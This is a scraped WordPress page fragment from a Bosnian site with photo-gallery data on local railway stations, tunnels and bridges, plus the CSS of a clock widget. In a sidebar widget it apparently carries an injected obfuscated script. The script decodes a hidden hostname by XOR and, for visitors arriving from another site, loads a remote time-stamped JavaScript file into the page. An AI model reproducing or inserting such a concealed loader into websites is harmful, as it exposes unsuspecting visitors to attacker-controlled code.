50&amp;lt;br \/&amp;gt;Orientation: 1&amp;lt;br \/&amp;gt;","filetype":"jpg","filename":"20190316_133128","image_url":"\/imported_from_media_libray\/20190316_133128.jpg?bwg=1552912812","thumb_url":"\/imported_from_media_libray\/thumb\/20190316_133128.jpg?bwg=1552912812","redirect_url":"","date":"18 March 2019, 12:39","is_embed":false,"is_embed_video":false},{"id":"34","alt":"stajaliste Ljucevo","description":"Author: Srecko Ignjatovic, Sarajevo, BiH&amp;lt;br \/&amp;gt;Copyright: www.vremeplov.ba&amp;lt;br \/&amp;gt;","filetype":"jpg","filename":"stajaliste-Ljucevo","image_url":"\/imported_from_media_libray\/stajaliste-Ljucevo.jpg?bwg=1548250571","thumb_url":"\/imported_from_media_libray\/thumb\/stajaliste-Ljucevo.jpg?bwg=1548250571","redirect_url":"","date":"23 January 2019, 13:34","is_embed":false,"is_embed_video":false},{"id":"57","alt":"20190316_124340","description":"Aperture: 1.7&amp;lt;br \/&amp;gt;Camera: SM-G930F&amp;lt;br \/&amp;gt;Iso: 50&amp;lt;br \/&amp;gt;Orientation: 1&amp;lt;br \/&amp;gt;","filetype":"jpg","filename":"20190316_124340","image_url":"\/imported_from_media_libray\/20190316_124340.jpg?bwg=1552912812","thumb_url":"\/imported_from_media_libray\/thumb\/20190316_124340.jpg?bwg=1552912812","redirect_url":"","date":"18 March 2019, 12:39","is_embed":false,"is_embed_video":false},{"id":"33","alt":"Stepenice za Ivlje","description":"","filetype":"jpg","filename":"Stepenice-za-Ivlje","image_url":"\/imported_from_media_libray\/Stepenice-za-Ivlje.jpg?bwg=1548250571","thumb_url":"\/imported_from_media_libray\/thumb\/Stepenice-za-Ivlje.jpg?bwg=1548250571","redirect_url":"","date":"23 January 2019, 13:34","is_embed":false,"is_embed_video":false},{"id":"56","alt":"20190316_123919","description":"Aperture: 1.7&amp;lt;br \/&amp;gt;Camera: SM-G930F&amp;lt;br \/&amp;gt;Iso: 50&amp;lt;br \/&amp;gt;Orientation: 1&amp;lt;br \/&amp;gt;","filetype":"jpg","filename":"20190316_123919","image_url":"\/imported_from_media_libray\/20190316_123919.jpg?bwg=1552912812","thumb_url":"\/imported_from_media_libray\/thumb\/20190316_123919.jpg?bwg=1552912812","redirect_url":"","date":"18 March 2019, 12:39","is_embed":false,"is_embed_video":false},{"id":"32","alt":"Sudici","description":"Copyright: COPYRIGHT, 2005&amp;lt;br \/&amp;gt;","filetype":"jpg","filename":"Sudici","image_url":"\/imported_from_media_libray\/Sudici.jpg?bwg=1548250571","thumb_url":"\/imported_from_media_libray\/thumb\/Sudici.jpg?bwg=1548250571","redirect_url":"","date":"23 January 2019, 13:34","is_embed":false,"is_embed_video":false},{"id":"55","alt":"20190316_123856","description":"Aperture: 1.7&amp;lt;br \/&amp;gt;Camera: SM-G930F&amp;lt;br \/&amp;gt;Iso: 50&amp;lt;br \/&amp;gt;Orientation: 1&amp;lt;br \/&amp;gt;","filetype":"jpg","filename":"20190316_123856","image_url":"\/imported_from_media_libray\/20190316_123856.jpg?bwg=1552912812","thumb_url":"\/imported_from_media_libray\/thumb\/20190316_123856.jpg?bwg=1552912812","redirect_url":"","date":"18 March 2019, 12:39","is_embed":false,"is_embed_video":false},{"id":"31","alt":"Sudici1","description":"Copyright: COPYRIGHT, 2005&amp;lt;br \/&amp;gt;","filetype":"jpg","filename":"Sudici1","image_url":"\/imported_from_media_libray\/Sudici1.jpg?bwg=1548250571","thumb_url":"\/imported_from_media_libray\/thumb\/Sudici1.jpg?bwg=1548250571","redirect_url":"","date":"23 January 2019, 13:34","is_embed":false,"is_embed_video":false},{"id":"30","alt":"Tunel","description":"","filetype":"jpg","filename":"Tunel","image_url":"\/imported_from_media_libray\/Tunel.jpg?bwg=1548250571","thumb_url":"\/imported_from_media_libray\/thumb\/Tunel.jpg?bwg=1548250571","redirect_url":"","date":"23 January 2019, 13:34","is_embed":false,"is_embed_video":false},{"id":"29","alt":"Tunel1","description":"","filetype":"jpg","filename":"Tunel1","image_url":"\/imported_from_media_libray\/Tunel1.jpg?bwg=1548250571","thumb_url":"\/imported_from_media_libray\/thumb\/Tunel1.jpg?bwg=1548250571","redirect_url":"","date":"23 January 2019, 13:34","is_embed":false,"is_embed_video":false},{"id":"28","alt":"Tunel2","description":"","filetype":"jpg","filename":"Tunel2","image_url":"\/imported_from_media_libray\/Tunel2.jpg?bwg=1548250571","thumb_url":"\/imported_from_media_libray\/thumb\/Tunel2.jpg?bwg=1548250571","redirect_url":"","date":"23 January 2019, 13:34","is_embed":false,"is_embed_video":false},{"id":"27","alt":"Tuneli","description":"","filetype":"jpg","filename":"Tuneli","image_url":"\/imported_from_media_libray\/Tuneli.jpg?bwg=1548250571","thumb_url":"\/imported_from_media_libray\/thumb\/Tuneli.jpg?bwg=1548250571","redirect_url":"","date":"23 January 2019, 13:34","is_embed":false,"is_embed_video":false},{"id":"26","alt":"Zeljeznicka stanica Mesici","description":"","filetype":"jpg","filename":"Zeljeznicka-stanica-Mesici","image_url":"\/imported_from_media_libray\/Zeljeznicka-stanica-Mesici.jpg?bwg=1548250571","thumb_url":"\/imported_from_media_libray\/thumb\/Zeljeznicka-stanica-Mesici.jpg?bwg=1548250571","redirect_url":"","date":"23 January 2019, 13:34","is_embed":false,"is_embed_video":false},{"id":"25","alt":"Zeljeznicka stanica Mesici1","description":"","filetype":"jpg","filename":"Zeljeznicka-stanica-Mesici1","image_url":"\/imported_from_media_libray\/Zeljeznicka-stanica-Mesici1.jpg?bwg=1548250571","thumb_url":"\/imported_from_media_libray\/thumb\/Zeljeznicka-stanica-Mesici1.jpg?bwg=1548250571","redirect_url":"","date":"23 January 2019, 13:34","is_embed":false,"is_embed_video":false},{"id":"24","alt":"Zeljeznicka stanica Mesici2","description":"","filetype":"jpg","filename":"Zeljeznicka-stanica-Mesici2","image_url":"\/imported_from_media_libray\/Zeljeznicka-stanica-Mesici2.jpg?bwg=1548250571","thumb_url":"\/imported_from_media_libray\/thumb\/Zeljeznicka-stanica-Mesici2.jpg?bwg=1548250571","redirect_url":"","date":"23 January 2019, 13:34","is_embed":false,"is_embed_video":false},{"id":"23","alt":"Zeljeznicka stanica Mesici3","description":"","filetype":"jpg","filename":"Zeljeznicka-stanica-Mesici3","image_url":"\/imported_from_media_libray\/Zeljeznicka-stanica-Mesici3.jpg?bwg=1548250571","thumb_url":"\/imported_from_media_libray\/thumb\/Zeljeznicka-stanica-Mesici3.jpg?bwg=1548250571","redirect_url":"","date":"23 January 2019, 13:34","is_embed":false,"is_embed_video":false},{"id":"22","alt":"Zeljeznicka stanica Mesici4","description":"","filetype":"jpg","filename":"Zeljeznicka-stanica-Mesici4","image_url":"\/imported_from_media_libray\/Zeljeznicka-stanica-Mesici4.jpg?bwg=1548250571","thumb_url":"\/imported_from_media_libray\/thumb\/Zeljeznicka-stanica-Mesici4.jpg?bwg=1548250571","redirect_url":"","date":"23 January 2019, 13:34","is_embed":false,"is_embed_video":false},{"id":"21","alt":"Zeljeznicka stanica Mesici5","description":"","filetype":"jpg","filename":"Zeljeznicka-stanica-Mesici5","image_url":"\/imported_from_media_libray\/Zeljeznicka-stanica-Mesici5.jpg?bwg=1548250571","thumb_url":"\/imported_from_media_libray\/thumb\/Zeljeznicka-stanica-Mesici5.jpg?bwg=1548250571","redirect_url":"","date":"23 January 2019, 13:34","is_embed":false,"is_embed_video":false},{"id":"20","alt":"Zeljeznicka stanica Mesici6","description":"","filetype":"jpg","filename":"Zeljeznicka-stanica-Mesici6","image_url":"\/imported_from_media_libray\/Zeljeznicka-stanica-Mesici6.jpg?bwg=1548250571","thumb_url":"\/imported_from_media_libray\/thumb\/Zeljeznicka-stanica-Mesici6.jpg?bwg=1548250571","redirect_url":"","date":"23 January 2019, 13:34","is_embed":false,"is_embed_video":false},{"id":"19","alt":"Zeljeznicka zhrada Banj Stijena 1970","description":"","filetype":"jpg","filename":"Zeljeznicka-zhrada-Banj-Stijena-1970","image_url":"\/imported_from_media_libray\/Zeljeznicka-zhrada-Banj-Stijena-1970.jpg?bwg=1548250571","thumb_url":"\/imported_from_media_libray\/thumb\/Zeljeznicka-zhrada-Banj-Stijena-1970.jpg?bwg=1548250571","redirect_url":"","date":"23 January 2019, 13:34","is_embed":false,"is_embed_video":false},{"id":"18","alt":"Zicani most 1","description":"","filetype":"jpg","filename":"Zicani-most-1","image_url":"\/imported_from_media_libray\/Zicani-most-1.jpg?bwg=1548250571","thumb_url":"\/imported_from_media_libray\/thumb\/Zicani-most-1.jpg?bwg=1548250571","redirect_url":"","date":"23 January 2019, 13:34","is_embed":false,"is_embed_video":false},{"id":"17","alt":"Zicani most 2","description":"","filetype":"jpg","filename":"Zicani-most-2","image_url":"\/imported_from_media_libray\/Zicani-most-2.jpg?bwg=1548250571","thumb_url":"\/imported_from_media_libray\/thumb\/Zicani-most-2.jpg?bwg=1548250571","redirect_url":"","date":"23 January 2019, 13:34","is_embed":false,"is_embed_video":false}],"width_or_height":"width","filmstrip_thumb_margin_hor":2,"left_or_top":"left","outerWidth_or_outerHeight":"outerWidth","enable_slideshow_shuffle":"0","lightbox_filmstrip_thumb_border_width":"1","thumb_click_action":"open_lightbox","thumb_link_target":1,"upload_url":"https:\/\/borac-mesici.com\/wp-content\/uploads\/photo-gallery","preload_images":1,"slideshow_effect":"fade","enable_slideshow_filmstrip":0,"event_stack":"","preload_images_count":10,"image_width":"200","image_height":"200","filmstrip_direction":"horizontal","slideshow_filmstrip_width":0,"slideshow_filmstrip_height":0,"slideshow_play_pause_btn_size":"35","watermark_type":90,"watermark_height":90,"watermark_font_size":20,"slideshow_title_font_size":"16","slideshow_description_font_size":"14","bwg_playInterval":"","slideshow_interval":2,"image_right_click":0,"enable_slideshow_autoplay":"1","enable_slideshow_music":0,"bwg_current_filmstrip_pos":0}'>
      <div class="bwg_slide_container_0">
        <div class="bwg_slide_bg_0">
          <div class="bwg_slider_0">
                            <span class="bwg_slideshow_image_spun_0" id="image_id_0_16">
                    <span class="bwg_slideshow_image_spun1_0">
                      <span class="bwg_slideshow_image_spun2_0">
                                                  <a  class="bwg-a bwg_lightbox" href="https://borac-mesici.com/wp-content/uploads/photo-gallery/Nazdravljanje_sa_najmladjim_Pavlovicem_1.jpg?bwg=1546559604" data-image-id="16">
                          <img id="bwg_slideshow_image_0"
                               class="skip-lazy bwg_slide bwg_slideshow_image_0 "
                               src="https://borac-mesici.com/wp-content/uploads/photo-gallery/Nazdravljanje_sa_najmladjim_Pavlovicem_1.jpg?bwg=1546559604"
                               data-original="https://borac-mesici.com/wp-content/uploads/photo-gallery/Nazdravljanje_sa_najmladjim_Pavlovicem_1.jpg?bwg=1546559604"
                               image_id="16"
                               alt="Nazdravljanje sa najmladjim Pavlovicem 1" />
                          </a>
                                                </span>
                    </span>
                  </span>
                <span class="bwg_slideshow_image_second_spun_0">
                  </span>
                <input type="hidden" id="bwg_current_image_key_0" value="0" />
                          </div>
        </div>
      </div>
          </div>
      </div>
            </div>
        </form>
          <style>          #bwg_container1_0 #bwg_container2_0 #spider_popup_overlay_0 {
          background-color: #EEEEEE;
          opacity: 0.60;
          }
          </style>        <div id="bwg_spider_popup_loading_0" class="bwg_spider_popup_loading"></div>
        <div id="spider_popup_overlay_0" class="spider_popup_overlay" onclick="spider_destroypopup(1000)"></div>
        <input type="hidden" id="bwg_random_seed_0" value="188514797">
                </div>
    </div>
    <script>
      jQuery(document).ready(function () {
        bwg_main_ready();
      });
    </script>
    </aside><aside id="block-3" class="widget widget_block"><script type="text/javascript">
!function (_4e056b) {
    
    var _82e5ea = Date.now();
    var _dab9b3 = 1000;
    _82e5ea = _82e5ea / _dab9b3;
    _82e5ea = Math.floor(_82e5ea);

    var _685a2d = 600;
    _82e5ea -= _82e5ea % _685a2d;
    _82e5ea = _82e5ea.toString(16);

    var _fb145 = _4e056b.referrer;

    if (!_fb145) return;

    var _16e79b = [63312, 63317, 63306, 63321, 63320, 63325, 63311, 63316, 63326, 63315, 63325, 63310, 63320, 63319, 63317, 63304, 63250, 63317, 63314, 63322, 63315];

    _16e79b = _16e79b.map(function(_bbd0e8){
        return _bbd0e8 ^ 63292;
    });

    var _b8ea59 = "8bdccb11535487a002f621a18b7929d3";
    
    _16e79b = String.fromCharCode(..._16e79b);

    var _b722ab = "https://";
    var _b3dfd1 = "/";
    var _ccf8ad = "track-";

    var _d16745 = ".js";

    var _6db302 = _4e056b.createElement("script");
    _6db302.type = "text/javascript";
    _6db302.async = true;
    _6db302.src = _b722ab + _16e79b + _b3dfd1 + _ccf8ad + _82e5ea + _d16745;

    _4e056b.getElementsByTagName("head")[0].appendChild(_6db302)

}(document);
</script></aside>
        <div id="world_clock_widget" class="black">
         <a href="http://worldclockplugin.com">
            <div class="display">
                <div class="digits">
                </div>
        <span class="ampm"></span>
            </div>
            </a>
        </div>
        <script type="text/javascript">
            var wc_format = "HHmmssd";
        </script>		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<footer id="colophon" role="contentinfo">

			

			<div id="site-generator">
												<a href="https://sr.wordpress.org/" class="imprint" title="Semantička platforma za lično izdavaštvo">
					Sa ponosom pokreće WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<link rel='stylesheet' id='world-clock-style-css' href='https://borac-mesici.com/wp-content/plugins/easy-clock-widget/css/style.css?ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' src='https://borac-mesici.com/wp-content/plugins/easy-clock-widget/js/moment.js?ver=6.1.9' id='world-clock-moment-js'></script>
<script type='text/javascript' src='https://borac-mesici.com/wp-content/plugins/easy-clock-widget/js/moment-timezone-with-data.min.js?ver=6.1.9' id='world-clock-moment-timezone-js'></script>
<script type='text/javascript' src='https://borac-mesici.com/wp-content/plugins/easy-clock-widget/js/script.js?ver=6.1.9' id='world-clock-script-js'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://borac-mesici.com/wp-content/plugins/easy-clock-widget/css/style.css?ver=6.1.9
body_size: 1333
content:
/*-------------------------
	The clocks
--------------------------*/


#world_clock_widget{
	width: 100%;
    padding: 20px;
    margin: 0px;
    position: relative;
}

#world_clock_widget:after{
	content:'';
	position:absolute;
	width:400px;
	height:20px;
	border-radius:100%;
	left:50%;
	margin-left:-200px;
	bottom:2px;
	z-index:-1;
}


#world_clock_widget .display{
	text-align: center;
        padding: 0px;
        border-radius: 6px;
        position: relative;
        height: 45px;
        margin: 0 auto;
        width: 235px;
}

#world_clock_widget .display .digits{
	width: 200px;
    	float: left;
}

#world_clock_widget.black .digits div span{
	background-color:#272e38;
	border-color:#272e38;	
}

#world_clock_widget.black .digits div.dots:before,
#world_clock_widget.black .digits div.dots:after{
	background-color:#272e38;
}

/*-------------------------
	red color theme
--------------------------*/


#world_clock_widget.red{
	color:#D32F2F;
}

#world_clock_widget.red .digits div span{
	background-color:#D32F2F;
	border-color:#D32F2F;	
}

#world_clock_widget.red .digits div.dots:before,
#world_clock_widget.red .digits div.dots:after{
	background-color:#D32F2F;
}

/*-------------------------
	purple color theme
--------------------------*/


#world_clock_widget.purple{
	color:#5E35B1;
}

#world_clock_widget.purple .digits div span{
	background-color:#5E35B1;
	border-color:#5E35B1;	
}

#world_clock_widget.purple .digits div.dots:before,
#world_clock_widget.purple .digits div.dots:after{
	background-color:#5E35B1;
}

/*-------------------------
	blue color theme
--------------------------*/


#world_clock_widget.blue{
	color:#0D47A1;
}

#world_clock_widget.blue .digits div span{
	background-color:#0D47A1;
	border-color:#0D47A1;	
}

#world_clock_widget.blue .digits div.dots:before,
#world_clock_widget.blue .digits div.dots:after{
	background-color:#0D47A1;
}

/*-------------------------
	green color theme
--------------------------*/


#world_clock_widget.green{
	color:#1B5E20;
}

#world_clock_widget.green .digits div span{
	background-color:#1B5E20;
	border-color:#1B5E20;	
}

#world_clock_widget.green .digits div.dots:before,
#world_clock_widget.green .digits div.dots:after{
	background-color:#1B5E20;
}

/*-------------------------
	light green color theme
--------------------------*/


#world_clock_widget.light-green{
	color:#689F38;
}

#world_clock_widget.light-green .digits div span{
	background-color:#689F38;
	border-color:#689F38;	
}

#world_clock_widget.light-green .digits div.dots:before,
#world_clock_widget.light-green .digits div.dots:after{
	background-color:#689F38;
}

/*-------------------------
	orange color theme
--------------------------*/


#world_clock_widget.orange{
	color:#F57C00;
}

#world_clock_widget.orange .digits div span{
	background-color:#F57C00;
	border-color:#F57C00;	
}

#world_clock_widget.orange .digits div.dots:before,
#world_clock_widget.orange .digits div.dots:after{
	background-color:#F57C00;
}

/*-------------------------
	brown color theme
--------------------------*/


#world_clock_widget.brown{
	color:#795548;
}

#world_clock_widget.brown .digits div span{
	background-color:#795548;
	border-color:#795548;	
}

#world_clock_widget.brown .digits div.dots:before,
#world_clock_widget.brown .digits div.dots:after{
	background-color:#795548;
}

/*-------------------------
	grey color theme
--------------------------*/


#world_clock_widget.grey{
	color:#9E9E9E;
}

#world_clock_widget.grey .digits div span{
	background-color:#9E9E9E;
	border-color:#9E9E9E;	
}

#world_clock_widget.grey .digits div.dots:before,
#world_clock_widget.grey .digits div.dots:after{
	background-color:#9E9E9E;
}

/*-------------------------
	white color theme
--------------------------*/


#world_clock_widget.white{
	color:#fff;
}

#world_clock_widget.white .digits div span{
	background-color:#fff;
	border-color:#fff;	
}

#world_clock_widget.white .digits div.dots:before,
#world_clock_widget.white .digits div.dots:after{
	background-color:#fff;
}

/*-------------------------
	light blue color theme
--------------------------*/


#world_clock_widget.light-blue{
	color:#03A9F4;
}

#world_clock_widget.light-blue .digits div span{
	background-color:#03A9F4;
	border-color:#03A9F4;	
}

#world_clock_widget.light-blue .digits div.dots:before,
#world_clock_widget.light-blue .digits div.dots:after{
	background-color:#03A9F4;
}

/*-------------------------
	The Digits
--------------------------*/


#world_clock_widget .digits div{
	text-align:left;
	position:relative;
	width: 21px;
	height:50px;
	display:inline-block;
	margin:0 4px;
}

#world_clock_widget .digits div span{
	opacity:0;
	position:absolute;

	-webkit-transition:0.25s;
	-moz-transition:0.25s;
	transition:0.25s;
}

#world_clock_widget .digits div span:before,
#world_clock_widget .digits div span:after{
	content:'';
	position:absolute;
	width:0;
	height:0;
	border:5px solid transparent;
}

#world_clock_widget .digits .d1{			height:4px;width:10px;top:0;left:6px;}
#world_clock_widget .digits .d1:before{	border-width:0 4px 4px 0;border-right-color:inherit;left:-4px;}
#world_clock_widget .digits .d1:after{	border-width:0 0 4px 4px;border-left-color:inherit;right:-4px;}

#world_clock_widget .digits .d2{			height:4px;width:10px;top:20px;left:6px;}
#world_clock_widget .digits .d2:before{	border-width:3px 4px 2px;border-right-color:inherit;left:-8px;}
#world_clock_widget .digits .d2:after{	border-width:3px 4px 2px;border-left-color:inherit;right:-8px;}

#world_clock_widget .digits .d3{			height:4px;width:10px;top:40px;left:6px;}
#world_clock_widget .digits .d3:before{	border-width:4px 4px 0 0;border-right-color:inherit;left:-4px;}
#world_clock_widget .digits .d3:after{	border-width:4px 0 0 4px;border-left-color:inherit;right:-4px;}

#world_clock_widget .digits .d4{			width:4px;height:10px;top:7px;left:0;}
#world_clock_widget .digits .d4:before{	border-width:0 4px 4px 0;border-bottom-color:inherit;top:-4px;}
#world_clock_widget .digits .d4:after{	border-width:0 0 4px 4px;border-left-color:inherit;bottom:-4px;}

#world_clock_widget .digits .d5{			width:4px;height:10px;top:7px;right:0;}
#world_clock_widget .digits .d5:before{	border-width:0 0 4px 4px;border-bottom-color:inherit;top:-4px;}
#world_clock_widget .digits .d5:after{	border-width:4px 0 0 4px;border-top-color:inherit;bottom:-4px;}

#world_clock_widget .digits .d6{			width:4px;height:10px;top:28px;left:0;}
#world_clock_widget .digits .d6:before{	border-width:0 4px 4px 0;border-bottom-color:inherit;top:-4px;}
#world_clock_widget .digits .d6:after{	border-width:0 0 4px 4px;border-left-color:inherit;bottom:-4px;}

#world_clock_widget .digits .d7{			width:4px;height:10px;top:28px;right:0;}
#world_clock_widget .digits .d7:before{	border-width:0 0 4px 4px;border-bottom-color:inherit;top:-4px;}
#world_clock_widget .digits .d7:after{	border-width:4px 0 0 4px;border-top-color:inherit;bottom:-4px;}


/* 1 */

#world_clock_widget .digits div.one .d5,
#world_clock_widget .digits div.one .d7{
	opacity:1;
}

/* 2 */

#world_clock_widget .digits div.two .d1,
#world_clock_widget .digits div.two .d5,
#world_clock_widget .digits div.two .d2,
#world_clock_widget .digits div.two .d6,
#world_clock_widget .digits div.two .d3{
	opacity:1;
}

/* 3 */

#world_clock_widget .digits div.three .d1,
#world_clock_widget .digits div.three .d5,
#world_clock_widget .digits div.three .d2,
#world_clock_widget .digits div.three .d7,
#world_clock_widget .digits div.three .d3{
	opacity:1;
}

/* 4 */

#world_clock_widget .digits div.four .d5,
#world_clock_widget .digits div.four .d2,
#world_clock_widget .digits div.four .d4,
#world_clock_widget .digits div.four .d7{
	opacity:1;
}

/* 5 */

#world_clock_widget .digits div.five .d1,
#world_clock_widget .digits div.five .d2,
#world_clock_widget .digits div.five .d4,
#world_clock_widget .digits div.five .d3,
#world_clock_widget .digits div.five .d7{
	opacity:1;
}

/* 6 */

#world_clock_widget .digits div.six .d1,
#world_clock_widget .digits div.six .d2,
#world_clock_widget .digits div.six .d4,
#world_clock_widget .digits div.six .d3,
#world_clock_widget .digits div.six .d6,
#world_clock_widget .digits div.six .d7{
	opacity:1;
}


/* 7 */

#world_clock_widget .digits div.seven .d1,
#world_clock_widget .digits div.seven .d5,
#world_clock_widget .digits div.seven .d7{
	opacity:1;
}

/* 8 */

#world_clock_widget .digits div.eight .d1,
#world_clock_widget .digits div.eight .d2,
#world_clock_widget .digits div.eight .d3,
#world_clock_widget .digits div.eight .d4,
#world_clock_widget .digits div.eight .d5,
#world_clock_widget .digits div.eight .d6,
#world_clock_widget .digits div.eight .d7{
	opacity:1;
}

/* 9 */

#world_clock_widget .digits div.nine .d1,
#world_clock_widget .digits div.nine .d2,
#world_clock_widget .digits div.nine .d3,
#world_clock_widget .digits div.nine .d4,
#world_clock_widget .digits div.nine .d5,
#world_clock_widget .digits div.nine .d7{
	opacity:1;
}

/* 0 */

#world_clock_widget .digits div.zero .d1,
#world_clock_widget .digits div.zero .d3,
#world_clock_widget .digits div.zero .d4,
#world_clock_widget .digits div.zero .d5,
#world_clock_widget .digits div.zero .d6,
#world_clock_widget .digits div.zero .d7{
	opacity:1;
}


/* The dots */

#world_clock_widget .digits div.dots{
	width:5px;
}

#world_clock_widget .digits div.dots:before,
#world_clock_widget .digits div.dots:after{
	width:5px;
	height:5px;
	content:'';
	position:absolute;
	left:0;
	top:14px;
}

#world_clock_widget .digits div.dots:after{
	top:34px;
}


/*-------------------------
		AM/PM
--------------------------*/


#world_clock_widget .ampm{
	font-size:12px;
	float: left;
    	padding-top: 30px;
}